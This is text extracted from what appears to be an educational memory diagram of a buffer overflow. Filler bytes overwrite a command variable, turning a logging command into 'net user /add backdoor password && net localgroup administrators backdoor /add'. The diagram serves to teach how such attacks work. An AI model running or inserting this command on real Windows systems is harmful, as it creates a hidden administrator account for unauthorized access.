 Var command
/k echo Amazing stuff to log
...>>%HOMEDRIVE%\Logs\syslog.txt
Low Memory
0x29ff1c
Var text
0x29ff18
Var command
Heap Fill Direction
String Growth Direction
Heap
Dynamic Variables
Stack Fill Direction
String Growth Direction
Stack
...
*Var command: Addr
0x29ff18
Local Variables
*Var text: Addr 0x29ff1c
High Memory
Var command
/k net user /add backdoor password
&& net localgroup administrators
backdoor /add
Low Memory
0x29ff1c
AAAAAABBBBBB
Var text
CCCCCCDDDDDD
0x29ff18
Var command
...
Heap Fill Direction
String Growth Direction
Heap
Dynamic Variables
Stack Fill Direction
String Growth Direction
Stack
...
*Var command: Addr
0x29ff18
Local Variables
*Var text: Addr 0x29ff1c
High Memory